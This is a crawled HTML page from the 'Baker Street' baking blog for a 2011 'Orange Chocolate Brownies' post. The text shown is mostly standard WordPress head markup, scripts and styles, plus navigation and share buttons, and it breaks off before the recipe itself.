

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bakerstreet.tv/2011/06/orange-chocolate-brownies/
body_size: 17307
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html lang="en-US" xmlns:fb="http://ogp.me/ns/fb#" xmlns:addthis="http://www.addthis.com/help/api-spec"  class="no-js ie ie6 lte7 lte8 lte9"><![endif]-->
<!--[if IE 7 ]><html lang="en-US" xmlns:fb="http://ogp.me/ns/fb#" xmlns:addthis="http://www.addthis.com/help/api-spec"  class="no-js ie ie7 lte7 lte8 lte9"><![endif]-->
<!--[if IE 8 ]><html lang="en-US" xmlns:fb="http://ogp.me/ns/fb#" xmlns:addthis="http://www.addthis.com/help/api-spec"  class="no-js ie ie8 lte8 lte9"><![endif]-->
<!--[if IE 9 ]><html lang="en-US" xmlns:fb="http://ogp.me/ns/fb#" xmlns:addthis="http://www.addthis.com/help/api-spec"  class="no-js ie ie9 lte9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--><html lang="en-US" xmlns:fb="http://ogp.me/ns/fb#" xmlns:addthis="http://www.addthis.com/help/api-spec"  class="no-js"><!--<![endif]-->
    <head>

        <meta charset="UTF-8" />
        <title>Orange Chocolate Brownies | Baker Street</title>
        <meta http-equiv="X-UA-Compatible" content="IE=Edge;chrome=1" >
        <meta name="viewport" content="width=device-width, initial-scale=1.0">

        <meta name="description" content="" />

        <link rel="alternate" type="application/rss+xml" title="Baker Street RSS Feed" href="https://bakerstreet.tv/feed/" />
        <link rel="profile" href="https://gmpg.org/xfn/11" />
        <link rel="pingback" href="https://bakerstreet.tv/xmlrpc.php" />
        <!-- fonts -->
        
         <script type="text/javascript">
             var ie7 = (document.all && !window.opera && window.XMLHttpRequest) ? true : false;
           if(!ie7){
                           WebFontConfig = {
                google: { families: [ 'Droid Serif', 'Droid Sans', 'Satisfy', 'PT Sans' ] }
              };
              (function() {
                var wf = document.createElement('script');
                wf.src = ('https:' == document.location.protocol ? 'https' : 'http') +
                    '://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
                wf.type = 'text/javascript';
                wf.async = 'true';
                var s = document.getElementsByTagName('script')[0];
                s.parentNode.insertBefore(wf, s);
              })();
              }
        </script>
    <style type="text/css">
      .wf-loading  { font-family: serif } .wf-inactive {font-family: serif } .wf-loading { font-family: serif; font-size: 16px }
     </style>
    <style type="text/css">
	.rightsb #nav ul {
    background: none repeat scroll 0 0 #FFFFFF;
    box-shadow: 0px 0px 0 0 #FFFFFF;
}
     </style>
<!--[if IE 8]>
            <style type="text/css">
                img.size-large, img.size-full{ width:auto;}
            </style>
        <![endif]-->
        <!-- style.css -->
        <!--[if lt IE 9]><script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
        <link rel="stylesheet" href="https://bakerstreet.tv/wp-content/themes/cookingpress/css/reset.css" type="text/css" media="screen" />
        <link rel="stylesheet" href="https://bakerstreet.tv/wp-content/themes/cookingpress/css/less.css" type="text/css" media="screen" />
        <link rel="stylesheet" href="https://bakerstreet.tv/wp-content/themes/cookingpress/css/prettyPhoto.css" type="text/css" media="screen" />

        <link rel="stylesheet" media="screen, print" href="https://bakerstreet.tv/wp-content/themes/cookingpress/style.css" />

        <link rel="stylesheet"  id="change" href="https://bakerstreet.tv/wp-content/themes/cookingpress/css/style-light.css?v=2"/>        

  <!--[if lt IE 9]><link rel="stylesheet" href="https://bakerstreet.tv/wp-content/themes/cookingpress/css/ie7.css" type="text/css" media="screen" /><![endif]-->
        
                        <meta name="mybigrecipebox" content="on" />
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- All in One SEO Pack 2.3.10.2 by Michael Torbert of Semper Fi Web Design[908,967] -->
<meta name="keywords"  content="baking,brownies,chocolate,dessert,oranges" />

<link rel="canonical" href="https://bakerstreet.tv/2011/06/orange-chocolate-brownies/" />
			<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

			ga('create', 'UA-25183288-1', 'auto');
			
			ga('send', 'pageview');
			</script>
<!-- /all in one seo pack -->
<link rel='dns-prefetch' href='//assets.pinterest.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Baker Street &raquo; Feed" href="https://bakerstreet.tv/feed/" />
<link rel="alternate" type="application/rss+xml" title="Baker Street &raquo; Comments Feed" href="https://bakerstreet.tv/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Baker Street &raquo; Orange Chocolate Brownies Comments Feed" href="https://bakerstreet.tv/2011/06/orange-chocolate-brownies/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bakerstreet.tv\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='pinterest-pin-it-button-plugin-styles-css' href='https://bakerstreet.tv/wp-content/plugins/pinterest-pin-it-button/css/public.css?ver=2.1.0.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bakerstreet.tv/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='acx_fsmi_styles-css' href='https://bakerstreet.tv/wp-content/plugins/floating-social-media-icon/css/style.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='easyrecipestyle-reset-css' href='https://bakerstreet.tv/wp-content/plugins/easyrecipeplus/css/easyrecipe-style-reset.css?ver=3.1.09' type='text/css' media='all' />
<link rel='stylesheet' id='easyrecipebuttonUI-css' href='https://bakerstreet.tv/wp-content/plugins/easyrecipeplus/ui/easyrecipe-buttonUI.css?ver=3.1.09' type='text/css' media='all' />
<link rel='stylesheet' id='easyrecipestyle-css' href='https://bakerstreet.tv/wp-content/plugins/easyrecipeplus/styles/style004/style.css?ver=3.1.09.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='easyrecipefonts-google-css' href="https://fonts.googleapis.com/css?family=Overlock%3A700%7CSyncopate%7CFredoka+One%7CKarla%3A400%2C700%2C400italic%7CCalligraffitti%7CJosefin+Sans%3A400%2C400italic&#038;ver=6.8.1" type='text/css' media='all' />
<script type="text/javascript" src="https://bakerstreet.tv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-content/themes/cookingpress/js/jquery.easing.1.3.js?ver=6.8.1" id="easing-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-content/themes/cookingpress/js/modernizr.js?ver=6.8.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-content/themes/cookingpress/js/respond.js?ver=6.8.1" id="respond-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-content/themes/cookingpress/js/chosen.jquery.min.js?ver=6.8.1" id="chosen-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-content/themes/cookingpress/js/jquery.coda-slider-2.0.js?ver=6.8.1" id="coda-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-content/themes/cookingpress/js/jquery.flexslider-min.js?ver=6.8.1" id="flexslider-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-content/themes/cookingpress/js/custom.js?ver=6.8.1" id="custom-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-content/themes/cookingpress/js/jquery.prettyPhoto.js?ver=6.8.1" id="prettyPhoto-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-content/plugins/easyrecipeplus/js/easyrecipe.js?ver=3.1.09" id="easyrecipeplus-js"></script>
<link rel="https://api.w.org/" href="https://bakerstreet.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bakerstreet.tv/wp-json/wp/v2/posts/389" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bakerstreet.tv/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://bakerstreet.tv/?p=389' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bakerstreet.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbakerstreet.tv%2F2011%2F06%2Forange-chocolate-brownies%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bakerstreet.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbakerstreet.tv%2F2011%2F06%2Forange-chocolate-brownies%2F&#038;format=xml" />



<!-- Starting Styles For Social Media Icon From Acurax International www.acurax.com -->
<style type='text/css'>
#divBottomRight img 
{
width: 32px; 
}
</style>
<!-- Ending Styles For Social Media Icon From Acurax International www.acurax.com -->



<style type="text/css">
html body div.easyrecipe { font-family: Karla!important; font-size: 14px!important; font-style: normal!important; border: 2px solid rgb(212, 62, 62)!important; color: rgb(153, 153, 153)!important; background-color: rgb(255, 255, 255)!important; !important; }
html body div.easyrecipe { font-family: Karla!important; font-size: 14px!important; font-style: normal!important; border: 2px solid rgb(212, 62, 62)!important; color: rgb(153, 153, 153)!important; background-color: rgb(255, 255, 255)!important; !important; }
html body div.easyrecipe .ERSName { color: rgb(140, 23, 23)!important; font-family: Karla!important; !important; }
html body div.easyrecipe .ERSPrintBtnSpan .ERSPrintBtn { font-family: Karla!important; !important; }
html body div.easyrecipe .ERSDetails { font-size: 11px!important; font-family: Karla!important; !important; }
html body div.easyrecipe .ERSIngredients .ERSIngredientsHeader { font-size: 16px!important; font-family: Karla!important; !important; }
html body div.easyrecipe .ERSIngredients .ingredient { margin-top: 4px!important; list-style-type: circle!important; font-family: Karla!important; padding-top: 5px!important; !important; }
html body div.easyrecipe .ERSInstructions .ERSInstructionsHeader { font-size: 16px!important; font-family: Karla!important; !important; }
html body div.easyrecipe .ERSInstructions .instruction { margin-top: 10px!important; font-size: 14px!important; padding-top: 6px!important; list-style-type: disc!important; !important; }
</style>

        
    </head>


    <body class="wp-singular post-template-default single single-post postid-389 single-format-standard wp-theme-cookingpress rightsb">
        <div class="container clearfix">
            <header role="main" class="main clearfix">
                <h1>
                    <a href="https://bakerstreet.tv/" title="Baker Street" rel="home">Baker Street</a>
                                        <span id="desc"></span>
                                        </h1>
                <nav id="nav" role="navigation" class="col_4 omega">
    <ul id="menu-nav" class="menu"><li id="menu-item-9288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9288"><a href="https://bakerstreet.tv/recipes/">Recipes</a></li><li id="menu-item-9289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9289"><a href="https://bakerstreet.tv/contact-2/">Contact</a></li><li id="menu-item-9291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9291"><a href="https://bakerstreet.tv/muffin-monday/">Muffin Monday</a></li><li id="menu-item-9293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9293"><a href="https://bakerstreet.tv/bread-101/">Bread 101</a></li><li id="menu-item-9294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9294"><a href="https://bakerstreet.tv/bundtamonth/">Bundt-a-Month</a></li></ul>    <select id="mobile-nav"><option value="/">Select Page</option><option value="https://bakerstreet.tv/recipes/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9288"><a href="https://bakerstreet.tv/recipes/">Recipes</a></option>
<option value="https://bakerstreet.tv/contact-2/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9289"><a href="https://bakerstreet.tv/contact-2/">Contact</a></option>
<option value="https://bakerstreet.tv/muffin-monday/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9291"><a href="https://bakerstreet.tv/muffin-monday/">Muffin Monday</a></option>
<option value="https://bakerstreet.tv/bread-101/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9293"><a href="https://bakerstreet.tv/bread-101/">Bread 101</a></option>
<option value="https://bakerstreet.tv/bundtamonth/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9294"><a href="https://bakerstreet.tv/bundtamonth/">Bundt-a-Month</a></option>
</select></nav><!-- #nav -->


            </header>
        </div>
        
                <div class="container bottom clearfix">
         



<section id="content">

    
    <article id="post-389" class="post-389 post type-post status-publish format-standard has-post-thumbnail hentry category-brownies category-chocolate category-dessert tag-baking tag-brownies-2 tag-chocolate tag-dessert-2 tag-oranges has-thumb">
                <a href="https://bakerstreet.tv/2011/06/orange-chocolate-brownies/" class="published-time" title="" rel="bookmark"><span class="entry-date">June 23, 2011</span></a>        <h2 class="entry-title"><a href="https://bakerstreet.tv/2011/06/orange-chocolate-brownies/" title="Permalink to Orange Chocolate Brownies" rel="bookmark">Orange Chocolate Brownies</a></h2>


        <div class="entry-content">
                    <div class="pin-it-btn-wrapper"><a href="//www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fbakerstreet.tv%2F2011%2F06%2Forange-chocolate-brownies%2F&media=http%3A%2F%2Fbakerstreet.tv%2Fwp-content%2Fuploads%2FOrange-Chocolate-Brownies4-1024x679.jpg&description=Orange%20Chocolate%20Brownies" data-pin-do="buttonBookmark" data-pin-config="beside"     rel="nobox"><img src="//assets.pinterest.com/images/pidgets/pin_it_button.png" title="Pin It" data-pib-button="true" /></a></div><!-- AddThis Sharing Buttons above -->
                <div class="addthis_toolbox addthis_default_style " addthis:url='https://bakerstreet.tv/2011/06/orange-chocolate-brownies/' addthis:title='Orange Chocolate Brownies'  >
                    <a class="addthis_button_facebook_like" fb:like:layout="button_count"></a>
